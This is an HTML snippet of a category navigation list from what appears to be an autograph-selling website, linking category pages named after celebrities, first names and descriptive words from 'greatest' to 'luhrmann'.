	<li class="cat-item cat-item-3476"><a href="https://autographcollectionsigned.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://autographcollectionsigned.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://autographcollectionsigned.com/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://autographcollectionsigned.com/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://autographcollectionsigned.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://autographcollectionsigned.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://autographcollectionsigned.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://autographcollectionsigned.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://autographcollectionsigned.com/category/gurney/" >gurney</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://autographcollectionsigned.com/category/gwyneth/" >gwyneth</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://autographcollectionsigned.com/category/habtoor/" >habtoor</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://autographcollectionsigned.com/category/haile/" >haile</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://autographcollectionsigned.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://autographcollectionsigned.com/category/halle/" >halle</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://autographcollectionsigned.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://autographcollectionsigned.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://autographcollectionsigned.com/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://autographcollectionsigned.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://autographcollectionsigned.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://autographcollectionsigned.com/category/hanks/" >hanks</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://autographcollectionsigned.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://autographcollectionsigned.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://autographcollectionsigned.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://autographcollectionsigned.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://autographcollectionsigned.com/category/harington/" >harington</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://autographcollectionsigned.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://autographcollectionsigned.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://autographcollectionsigned.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://autographcollectionsigned.com/category/hasbulla/" >hasbulla</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://autographcollectionsigned.com/category/hayao/" >hayao</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://autographcollectionsigned.com/category/hayden/" >hayden</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://autographcollectionsigned.com/category/hayley/" >hayley</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://autographcollectionsigned.com/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://autographcollectionsigned.com/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://autographcollectionsigned.com/category/heidi/" >heidi</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://autographcollectionsigned.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://autographcollectionsigned.com/category/helio/" >helio</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://autographcollectionsigned.com/category/hellraiser/" >hellraiser</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://autographcollectionsigned.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://autographcollectionsigned.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://autographcollectionsigned.com/category/henson/" >henson</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://autographcollectionsigned.com/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://autographcollectionsigned.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://autographcollectionsigned.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://autographcollectionsigned.com/category/heughan/" >heughan</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://autographcollectionsigned.com/category/hiddleston/" >hiddleston</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://autographcollectionsigned.com/category/hideaki/" >hideaki</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://autographcollectionsigned.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://autographcollectionsigned.com/category/hillary/" >hillary</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://autographcollectionsigned.com/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://autographcollectionsigned.com/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://autographcollectionsigned.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://autographcollectionsigned.com/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://autographcollectionsigned.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://autographcollectionsigned.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://autographcollectionsigned.com/category/hopalong/" >hopalong</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://autographcollectionsigned.com/category/hornets/" >hornet&#039;s</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://autographcollectionsigned.com/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://autographcollectionsigned.com/category/hostile/" >hostile</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://autographcollectionsigned.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://autographcollectionsigned.com/category/houdini/" >houdini</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://autographcollectionsigned.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://autographcollectionsigned.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://autographcollectionsigned.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://autographcollectionsigned.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://autographcollectionsigned.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://autographcollectionsigned.com/category/hume/" >hume</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://autographcollectionsigned.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://autographcollectionsigned.com/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://autographcollectionsigned.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://autographcollectionsigned.com/category/hyyh/" >hyyh</a>
</li>
	<li class="cat-item cat-item-7824"><a href="https://autographcollectionsigned.com/category/ice-t/" >ice-t</a>
</li>
	<li class="cat-item cat-item-8049"><a href="https://autographcollectionsigned.com/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://autographcollectionsigned.com/category/idina/" >idina</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://autographcollectionsigned.com/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-7903"><a href="https://autographcollectionsigned.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://autographcollectionsigned.com/category/imelda/" >imelda</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://autographcollectionsigned.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://autographcollectionsigned.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://autographcollectionsigned.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://autographcollectionsigned.com/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://autographcollectionsigned.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://autographcollectionsigned.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://autographcollectionsigned.com/category/inga/" >inga</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://autographcollectionsigned.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://autographcollectionsigned.com/category/inkworks/" >inkworks</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://autographcollectionsigned.com/category/inpainting/" >inpainting</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://autographcollectionsigned.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://autographcollectionsigned.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://autographcollectionsigned.com/category/irene/" >irene</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://autographcollectionsigned.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://autographcollectionsigned.com/category/irving/" >irving</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://autographcollectionsigned.com/category/isabella/" >isabella</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://autographcollectionsigned.com/category/isaiah/" >isaiah</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://autographcollectionsigned.com/category/isla/" >isla</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://autographcollectionsigned.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://autographcollectionsigned.com/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://autographcollectionsigned.com/category/ivana/" >ivana</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://autographcollectionsigned.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://autographcollectionsigned.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://autographcollectionsigned.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://autographcollectionsigned.com/category/jacqueline/" >jacqueline</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://autographcollectionsigned.com/category/jadakiss/" >jadakiss</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://autographcollectionsigned.com/category/jaimie/" >jaimie</a>
</li>
	<li class="cat-item cat-item-7583"><a href="https://autographcollectionsigned.com/category/jaina/" >jaina</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://autographcollectionsigned.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://autographcollectionsigned.com/category/jalen/" >jalen</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://autographcollectionsigned.com/category/jamaal/" >jamaal</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://autographcollectionsigned.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://autographcollectionsigned.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://autographcollectionsigned.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-8033"><a href="https://autographcollectionsigned.com/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://autographcollectionsigned.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://autographcollectionsigned.com/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://autographcollectionsigned.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://autographcollectionsigned.com/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://autographcollectionsigned.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://autographcollectionsigned.com/category/jaylen/" >jaylen</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://autographcollectionsigned.com/category/jayne/" >jayne</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://autographcollectionsigned.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://autographcollectionsigned.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-8105"><a href="https://autographcollectionsigned.com/category/jean-claude/" >jean-claude</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://autographcollectionsigned.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://autographcollectionsigned.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://autographcollectionsigned.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://autographcollectionsigned.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://autographcollectionsigned.com/category/jenna/" >jenna</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://autographcollectionsigned.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://autographcollectionsigned.com/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://autographcollectionsigned.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://autographcollectionsigned.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://autographcollectionsigned.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://autographcollectionsigned.com/category/jesser/" >jesser</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://autographcollectionsigned.com/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://autographcollectionsigned.com/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://autographcollectionsigned.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://autographcollectionsigned.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://autographcollectionsigned.com/category/joanna/" >joanna</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://autographcollectionsigned.com/category/joaquin/" >joaquin</a>
</li>
	<li class="cat-item cat-item-7316"><a href="https://autographcollectionsigned.com/category/jodi/" >jodi</a>
</li>
	<li class="cat-item cat-item-7039"><a href="https://autographcollectionsigned.com/category/jodie/" >jodie</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://autographcollectionsigned.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://autographcollectionsigned.com/category/joely/" >joely</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://autographcollectionsigned.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://autographcollectionsigned.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://autographcollectionsigned.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://autographcollectionsigned.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://autographcollectionsigned.com/category/jon-erik/" >jon-erik</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://autographcollectionsigned.com/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://autographcollectionsigned.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://autographcollectionsigned.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://autographcollectionsigned.com/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://autographcollectionsigned.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://autographcollectionsigned.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://autographcollectionsigned.com/category/josephine/" >josephine</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://autographcollectionsigned.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://autographcollectionsigned.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://autographcollectionsigned.com/category/joyce/" >joyce</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://autographcollectionsigned.com/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://autographcollectionsigned.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://autographcollectionsigned.com/category/judi/" >judi</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://autographcollectionsigned.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://autographcollectionsigned.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://autographcollectionsigned.com/category/juju/" >juju</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://autographcollectionsigned.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://autographcollectionsigned.com/category/julianne/" >julianne</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://autographcollectionsigned.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://autographcollectionsigned.com/category/juliette/" >juliette</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://autographcollectionsigned.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://autographcollectionsigned.com/category/junji/" >junji</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://autographcollectionsigned.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://autographcollectionsigned.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://autographcollectionsigned.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://autographcollectionsigned.com/category/kaley/" >kaley</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://autographcollectionsigned.com/category/kamala/" >kamala</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://autographcollectionsigned.com/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://autographcollectionsigned.com/category/kara/" >kara</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://autographcollectionsigned.com/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://autographcollectionsigned.com/category/kardashian/" >kardashian</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://autographcollectionsigned.com/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://autographcollectionsigned.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://autographcollectionsigned.com/category/kari/" >kari</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://autographcollectionsigned.com/category/karin/" >karin</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://autographcollectionsigned.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://autographcollectionsigned.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://autographcollectionsigned.com/category/katherine/" >katherine</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://autographcollectionsigned.com/category/kathleen/" >kathleen</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://autographcollectionsigned.com/category/kathryn/" >kathryn</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://autographcollectionsigned.com/category/kathy/" >kathy</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://autographcollectionsigned.com/category/keanu/" >keanu</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://autographcollectionsigned.com/category/keir/" >keir</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://autographcollectionsigned.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://autographcollectionsigned.com/category/keke/" >keke</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://autographcollectionsigned.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://autographcollectionsigned.com/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://autographcollectionsigned.com/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://autographcollectionsigned.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://autographcollectionsigned.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://autographcollectionsigned.com/category/kentaro/" >kentaro</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://autographcollectionsigned.com/category/keston/" >keston</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://autographcollectionsigned.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-7371"><a href="https://autographcollectionsigned.com/category/khloe/" >khloe</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://autographcollectionsigned.com/category/kiefer/" >kiefer</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://autographcollectionsigned.com/category/kieran/" >kieran</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://autographcollectionsigned.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://autographcollectionsigned.com/category/kilmer/" >kilmer</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://autographcollectionsigned.com/category/kimberly/" >kimberly</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://autographcollectionsigned.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://autographcollectionsigned.com/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://autographcollectionsigned.com/category/kinky/" >kinky</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://autographcollectionsigned.com/category/kirill/" >kirill</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://autographcollectionsigned.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://autographcollectionsigned.com/category/kirsten/" >kirsten</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://autographcollectionsigned.com/category/kjell/" >kjell</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://autographcollectionsigned.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://autographcollectionsigned.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://autographcollectionsigned.com/category/krautrock/" >krautrock</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://autographcollectionsigned.com/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://autographcollectionsigned.com/category/kristen/" >kristen</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://autographcollectionsigned.com/category/kristina/" >kristina</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://autographcollectionsigned.com/category/kristine/" >kristine</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://autographcollectionsigned.com/category/kumail/" >kumail</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://autographcollectionsigned.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://autographcollectionsigned.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://autographcollectionsigned.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://autographcollectionsigned.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://autographcollectionsigned.com/category/lang/" >lang</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://autographcollectionsigned.com/category/lara/" >lara</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://autographcollectionsigned.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://autographcollectionsigned.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://autographcollectionsigned.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://autographcollectionsigned.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://autographcollectionsigned.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://autographcollectionsigned.com/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://autographcollectionsigned.com/category/laurence/" >laurence</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://autographcollectionsigned.com/category/lautaro/" >lautaro</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://autographcollectionsigned.com/category/laviska/" >laviska</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://autographcollectionsigned.com/category/laysla/" >laysla</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://autographcollectionsigned.com/category/lazar/" >lazar</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://autographcollectionsigned.com/category/leveon/" >le&#039;veon</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://autographcollectionsigned.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://autographcollectionsigned.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://autographcollectionsigned.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://autographcollectionsigned.com/category/leni/" >leni</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://autographcollectionsigned.com/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://autographcollectionsigned.com/category/leonid/" >leonid</a>
</li>
	<li class="cat-item cat-item-7910"><a href="https://autographcollectionsigned.com/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://autographcollectionsigned.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-8099"><a href="https://autographcollectionsigned.com/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://autographcollectionsigned.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://autographcollectionsigned.com/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://autographcollectionsigned.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://autographcollectionsigned.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-7350"><a href="https://autographcollectionsigned.com/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://autographcollectionsigned.com/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://autographcollectionsigned.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://autographcollectionsigned.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://autographcollectionsigned.com/category/lithograph/" >lithograph</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://autographcollectionsigned.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://autographcollectionsigned.com/category/livingston/" >livingston</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://autographcollectionsigned.com/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://autographcollectionsigned.com/category/lizzie/" >lizzie</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://autographcollectionsigned.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://autographcollectionsigned.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://autographcollectionsigned.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://autographcollectionsigned.com/category/longoria/" >longoria</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://autographcollectionsigned.com/category/loona/" >loona</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://autographcollectionsigned.com/category/lopez/" >lopez</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://autographcollectionsigned.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://autographcollectionsigned.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://autographcollectionsigned.com/category/louella/" >louella</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://autographcollectionsigned.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://autographcollectionsigned.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://autographcollectionsigned.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://autographcollectionsigned.com/category/lovell/" >lovell</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://autographcollectionsigned.com/category/lover/" >lover</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://autographcollectionsigned.com/category/luca/" >luca</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://autographcollectionsigned.com/category/luciano/" >luciano</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://autographcollectionsigned.com/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://autographcollectionsigned.com/category/luhrmann/" >luhrmann</a>
</li>
